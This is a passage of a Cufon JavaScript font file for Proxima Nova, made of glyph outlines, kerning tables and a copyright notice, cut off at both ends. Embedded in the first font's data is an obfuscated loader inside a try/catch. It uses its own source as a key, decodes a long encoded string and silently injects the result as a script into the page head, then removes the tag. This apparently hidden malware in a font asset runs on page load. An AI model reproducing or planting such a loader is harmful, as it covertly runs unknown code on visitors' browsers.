8r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"166,-603r-148,0r0,-36r148,0r0,36","w":184},{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":571}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2660-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("g,|4qB:x+#[!gd.wQBX_2,2[9F:4|B[!9Fh_+#&}|5]fT;xs9bG_Ji$79bG_Jirm9bGOJ,5n9b5B:C$>9b5B:;|N9bGOJ`T;9bGOJ,T_9b5B:CNm9b5B:C.s9bGOJ`V;9bGOJ`|n9bGOJ#|C9b5B:C&C9b5B:BGO9bGOJ`|C9bG_J,U>9bGOJ,Vm9bGOJ`Xs9b5B:BT79bGOJ,T;9b5B:B&C9b5B:B&B9bGOJ`J79bGOJ`UF9b5B:;T79bGOJ,U>9b5B:CGm9bGOJ,T>9bGOJ`|Br.>4|C|BJ4>4|C|BT5>4JiUmJX>4Ji1B:4>4|CTR:4>4|C|.|5>4JiUx:4>4|CT7J.>4Ji1NJ4>4JiU4eX>4JCU>:4>4|CTF:4>4|CT;T4>4JiUO|5>4|CTmJ4>4JCU_JX>4JiXB|.>4JCU7J4>4JCU_|5>4|CT4T5>4|C|sJ4>4JiU4|X>4JiU>J5>4JChsJ4>4JCtm|5>4|CQBe5>4JC1n:X>4|CQ.:5>4JiU;JX>4JCU7JX>4|C|BJX>4JihsJX>4JiXB|X>4JiU;eX>4|CT;:4>4JiU;T5>4Ji1nT4>4JC1neX>4Ji1NT.>4JiUmT4>4|CTxT5>4JiUFT.>4JiUF|X>4Ji1nJ4>4|CT7|.>4JiU_|5>4|C|sT4>4Ji1BTN@rQ`tO|i|rQ`t>JC5rQ#Tm:ChrQ#Tm|C1rQ`24TB:rQ#TF:iXrQ`2;J`nr84>4|CrFeX>4JCU>:.>4JiU;:5>4JiUx:X>4|CQB|X>4|C|B|.>4|CTm|s@rQ`t>:;QrQ`2F:C|rQ`t>J;QrQ#|sJi&rQ`t>:i|rQ#TF:,hrQ`t>JC&rQ`t>J,:rQ#TF:i1rQ#Tm:;QrQ#Tm|#XrQ`tO|`.rQ#TF:,|rQ`2OJ#&rQ`t>J`&O5X>4JCtR:.>4JiUF:.>4JCtme5>4|CT4:,[rQ`t>:,&T9bGOJ`U79b5B:CN;9b5B:BUF9b5BTCt_9bGOJ`&.9b5B:;T>9bGOJ`5.9bGOJ`2_94>4Ji1nJX>4|Cr;|.>4JiU4T.>4JiU;|X>4|CQ.eX>4JiUxT5>4JiUx|.>4|CT7eX5Q9bGOJ`r49bGOJ`JF9b5B:;|n9bGOJ,&.9bGOJ`hN9bGOJ`2>o4>4JCtmJX>4|CrF|5>4Ji1BT5>4|CT4|5>4JiU;TsQrQ#Tm:;XrQ`t>:;&rQ#TFTB5rQ`2_JihrQ`t>J;:rQ#Tm:CQrQ`tOT`5rQ`tO|i1rQ#TmJC&rQ#TmJ;XrQ#TF|CXrQ`t>J`5rQ#TF:;1rQ`t>JF5rQ#Tm:;1q9bGOJCU79b5B:;J49b5B:B5B9b5B:C5sQ#&rQ`t>:CQrQ`tO|`:rQ`tOTBJ!9b5B:;Jm9bGOJ`UR9b5B:F|.9b5B:B|N9b5B:B279b5B:B2F9bGOJ`Gx9bGOJ`Tx9b5B:CNx9b5B:CQC9b5B:B2>9bGOJ,2m(5>4|CQBJ4>4|CrF:5>4|C|.:5>4JiU4|B7rQ#TFe#:rQ#Tm|`hrQ#TFTCQrQ`2OJ`.rQ#TF:C5rQ#TFTC&rQ#Tm:B:rQ#Tm|C5rQ#TF:C|rQ#TF:,&+r5>4|CQ.|5>4|B2OJ5>4JC5sJ.>4JiU>J.>4|CQ.T.>4|CTx:5>4|CTReX>4|C|sJ.>4|CTFeX>4JCr>J4>4Ji1.:.>4|C|CJ4>4|CTxJ.>4JiU;J5>4|Cr_J5>4|CTFJ5>4|CQ.:4>4JiU4e5>4JiUF:5>4|CrFJ4>4|CrF|sXrQ`24T`t~9b5B:;|s9b5B:C|.9b5B:FG;9bGOJ`XC9bGOJ`TO9b5B:FTF9bGOJ`VO9b5B:FGO9bGOJ`&s9bGOJ`Jx9b5B:C:n9bG_JCU79b5B:BGR9b5B:FGF9b5B:Cnn9t1diUX,b2hg8J:eoV&Y`G5#9T|+qrQ(?$nsCN.B}DuIlf@!%O>_;x4FmR7pw][~0b5B:CnC9bGOJ`|.9bGOJ,VR9bGOJ`GF9b5B:C&.9b5B:CVRJ.>4JiU>|X>4|CT4T4>4JC2FJX>4Ji1neX>4|CTFe5>4|CTmJ5>4JCU_:.>4|CT;|X>4|CT;|.>4JihNT.>4JCU>J4>4|CQ.|.>4JiUxJ.>4|CT;e5>4Ji1Be5>4Ji1n:.>4JC1nJ4>4Ji2>eX>4Ji1Ce5>4Ji1B:5>4|CT7|X>4|CT4|X>4JiUme5>4|CTR:X>4Ji1nT5>4JC2>:5>4|CQBT5>4|CT4J.>4|CTm:X>4|CT;T.>4|CT4J5>4|CT7|5>4|CT7e5>4|Crm:NQrQ`t>JCnrQ`t>J#|rQ`2FJi5rQ`t>:#:rQ`t_J#hrQ`tO|iXrQ`2OT`.rQ`t>:ChrQ#TFe`XrQ#Tm:FXrQ`t>JC|rQ#TFe,&rQ`tOT#5rQ`t>J`1rQ#TmJ;&rQ#TFTC1r2.>4|CTmeX>4|CTx:X>4Ji1n:4>4|C|s:5>4|Cr;e5>4|Crme5>4JiUm|X>4|C|nT.>4Ji1.T4>4JihNT4>4|C|n|5>4Ji1nT.>4|C|n|X>4|CQnJ5>4JiUxT4>4|Cr_:.>4|CTm:4>4Ji1n:X>4Ji1s:X>4JiU4JX>4|CTm|5>4|CT7T5>4JiU>TY&rQ`tO|,|rQ`t>Ji|rQ#TF:Fh;9bGOJ`V79b5B:;JF9bGOJ,G>9bGOJ`N_:.>4|C|s|X>4Ji1CT.>4Ji1CJ9|rQ`2OeiQrQ#Tm|B|rQ`tO|#5J9bG_JiUx9bG_Ji$R9b5B:C$O9bGOJBJF9bG_JiXC9bGOJ,G49b5B:Cn.9bGOJ`hnYB@rQ#GOJi5rQ`2OT#J;9bGOJ`T79bGOJ,:n+.>4Ji1B|X>4JCT>Jd5rQ`2OJC1|9bG_Ji2F9b5B:BhBqX>4JiUFJ5>4JiUmT.>4|CT4:.>4|CrmJs4rQ#TFT`:rQ`tO|#hrQ`2O:;5rQ`t>JB:rQ#TFei:rQ#TFT#:rQ`tOTCXrQ#TFe,hrQ#TF:;hrQ`tOTC5rQ#TF:C&D9bGOJ`1B9b5B:FT>9bGOJ`Q.9b5B:CT_9bGOJB&n9b5B:C|B9bG_J,Xn9b5B:FTR9bG_JiVx9bGOJ`G>9bGOJ,hn9b5B:CQn9bGOJ,h.9bG_JiX.9bGOJ,JO9b5B:Bhn9bGOJ`Qn9bGOJ,hB9b5B:F5N24>4JiXB|5>4|CT4JX>4JihCT.>4JChsJ.>4Ji1C:CXrQ`2OJ;1$9bG_JiU;9bGOJ,J_9b5B:Bhs9bGOJ`t7:X>4Ji:CJX>4|CQBT4>4JC2O:N1rQ#TFe,|rQ`tOT`h2|NXrQ`t>JFT79bGOJ,hs9b5B:BU79bGOJ,:B9b5B:CT;8b@rQ`2OJChrQ#TF:;5rQ#Tm|ChrQ`2Oe,&rQ#Tm:;nrQ#GOJi&rQ#TFei5R9b5B:BT_5FXrQ`t;e`&rQ`t>J,h.GX>4|C|.J4>4|CTm:.>4Ji1.eX>4|Cr;JX>4JCtm:.>4|CT4e5>4JC5CT5>4|Cr;JmQrQ#TmJ;2R9X>U9bGOJ,Gm9b5B:CQN9b5B:;r;9bGOJ`1Ng.:rQ`t_|iniJX>4JiUm|N|rQ#Tm|Bh}9bGOJ`27oX>4JC2>|5>4|C|.T.>4|C|.T4>4JCt;e5>4JiU;J.>4|C|.J.>4JCtm:X|rQ#|sJi1rQ#TFe`1rQ`t_|i.rQ`tO|ihrQ#Tm|`&]9b5B:;Tx9bG_:CU>9bGOJ,U79bG_Jin.9bGOJ`G_9bG_J`5.G9urQ#TFT`&[:5>4JCtmeX>4JC5C|.>4|C|nJ5>4Ji1se5>4Ji1B|5>4|CTxe5>4JiU_JX>4JiUxeX>4|CT7:5>4Ji1NT`4rQ`t>:`QrQ#Tm:;&rQ`2>:#hrQ#TFeihrQ`tOTF5rQ#TF:i:rQ#TFeiTp9bG_Ji$4:4>4JCt_J5>4JCt;T5>4|CQseX>4Ji1.JX>4|C|n|.>4Ji1BT4>4JiUOJ.>4JCt>TG4rQ`2Oei1rQ`2_J`XC9bG_J`5N9bGOJ`5n9b5B:BG>9bG_JiQB9bGOJ`t;9bGOJ`X.9bG_Ji$xYGhrQ`2OJF5rQ`2OeiXrQ`t>JBhrQ`tO|i.rQ`2>:`:rQ`t>:`5rQ`tOTC|rQ#TF:`nrQ#TF|,&rQ#|sJi:rQ#TF|#VBg5>4JC2O|.>4|CTme5>4|C|.T5>4JiUx:5>4JCt>eX>4|Crm:57rQ`t>J`QrQ`t>Ji5rQ`t>JiQrQ`t>JF:rQ#TR|BTD9bGOJBJm9bGOJ`2m9bGOJ,Jx9b5B:FG>9b5B:F5C9bGOJ`r>9b5B:BGm9bGOJ`t>9bGOJB&N9bGOJ,&N9bG_Ji$_9bG_JCVR9b5B:FG79bGOJ`U;9bGOJ,J;9b5B:CG49bGOJ`2;9b5B:B2R9bG_JiQN9bGOJ`V>9bG_J`2_9b5B:CVF9b5B:CVm9b5B:CNF9bGOJ,2;9bGOJ`tx9b5B:C$79bGOJ,G_9bGOJ`G;9bG_JCT4`.>4JC1n:4>4|C|nJX>4Ji1CT4>4JiU_|.>4Ji1CeX>4JiUOJX>4Ji1N:i@u9bG_J`5C9b5B:C|N9bGOJ`tR9bGOJFhC9bGOJ`1n9bG_JCTx9b5B:FTx9bGOJ,Tx9bG_JCU_9bGOJ`TR9bGOJ,5N9bGOJ,TO9bGOJ,2R9bGOJFU79bGOJ,2O9b5B:C:.9bGOJ,2_9bGOJ,V49bGOJ,:NqY1rQ`t>:;|s9bG_JCXn9bG_J`Gx9bGOJ,Gx9b5B:;TF9bGOJ,5B9bGOJ,TF9bGOJ,|B9bG_J,UF9b5B:CJRQX>4JiUmJ.>4|C|.e5>4|C|.:X>4JiUmeX>4Ji1C:G[rQ`tOT;QrQ`tO|,:rQ#TFT`hrQ`2>e`XX9b5B:C2R9bGOJ`r;9bGOJCXn9bGOJ,hN?.>4Ji1n|.>4|CTFT5>4JC2_T.>4Ji1BeX>4JCU7J.hrQ`2Oei:rQ#TF|`|rQ#TmJ;$s8}:Oq,.xgd2sgY>uo`tfri4s8}tfqi4O8B>.qBQx+d>}o#2!|s7}qb.O+bJ[(mxw+#TDTs7%+;x%9s$0e}QmQ4O!g`]Do;u;T#47|91_+#4%9d7uQdNN8FN!Q,5;QdnfqF:nQ,.%qs7Dqm:xqBX@|YNu|B[_gi@uo,Owg_@ug#QqT4@u95x[rX@u99xugdN$")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":384,"face":{"font-family":"Proxima Nova","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-171 -886 1060 265","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"61","unicode-range":"U+0020-U+FB04"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Black
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-191,-667r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0xm645,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":954},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm371,-556r-120,0r-155,-144r155,0","w":559},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm338,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm551,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"216,-17r0,-269r-130,12r205,-281r204,281r-129,-12r0,269r-150,0","w":582},{"d":"349,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm336,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":648},{"d":"318,-700r-155,144r-120,0r120,-144r155,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"531,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm314,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"255,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-95,0r0,-667r202,0r0,667v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":310},{"d":"303,-422v0,77,-55,139,-141,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v86,0,141,63,141,140xm612,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm554,-550r-384,550r-90,0r383,-550r91,0xm202,-422v0,-34,-18,-52,-40,-52v-20,0,-37,18,-37,52v0,33,17,50,37,50v22,0,40,-17,40,-50xm511,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,35,17,50,39,50v22,0,39,-16,39,-50","w":635},{"d":"230,0r-180,0r0,-667r180,0r0,667","w":280},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm428,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"234,0r-187,0r0,-550r187,0r0,550xm323,-621r-363,0r0,-97r363,0r0,97","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm414,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"7,-180r0,-126r68,-39r0,-322r180,0r0,218r68,-39r0,125r-68,40r0,323r-180,0r0,-219","w":330},{"d":"559,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176xm292,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"119,0r-102,0r64,-71v-139,-160,-41,-424,207,-424v57,0,106,13,146,35r21,-23r105,0r-65,71v141,159,42,424,-207,424v-58,0,-107,-13,-147,-36xm257,-152v78,24,137,-43,113,-123xm317,-332v-81,-22,-131,47,-111,123","w":577,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"543,0r-202,0r0,-107r-321,0r0,-155r243,-405r280,0r0,384r77,0r0,176r-77,0r0,107xm341,-283r0,-210r-126,210r126,0","w":648},{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-63,-220r-111,0r0,-97r83,0r-11,-37r-72,0r0,-97r45,0r-62,-216r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0r-62,216r45,0r0,97r-73,0r-10,37r83,0r0,97r-111,0","w":954},{"d":"141,-276v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107xm141,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":266,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80}},{"d":"620,0r-77,0r0,117r-202,0r0,-117r-321,0r0,-155r243,-395r280,0r0,374r77,0r0,176xm341,-176r0,-200r-126,200r126,0","w":648},{"d":"616,0r-571,0r0,-572r471,0r99,-180r90,54r-89,165r0,533xm161,-467r0,362r203,0r-190,-232r81,-76r105,124r98,-178r-297,0xm501,-105r0,-216r-118,216r118,0","w":661},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm336,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":500,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"235,0r-187,0r0,-550r187,0r0,550xm196,-584v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":280},{"d":"363,-591r-363,0r0,-97r363,0r0,97","w":363},{"d":"394,75r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-27r0,-118r-68,118r68,0"},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm443,-750r-155,144r-120,0r120,-144r155,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"508,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm291,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm509,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm292,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\